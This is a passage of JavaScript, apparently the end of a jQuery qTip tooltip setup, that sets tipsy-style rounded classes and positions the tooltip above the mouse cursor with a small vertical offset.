				classes: 'ui-tooltip-tipsy ui-tooltip-rounded'
		},
		position: { my: 'bottom center',  // Position my top left...
				at: 'top center', // at the bottom right of...
				target: 'mouse',
				adjust: { 
						mouse: true,  // Can be omitted (e.g. default behaviour)
						y: -10
						}
				
		} 		
	});					
});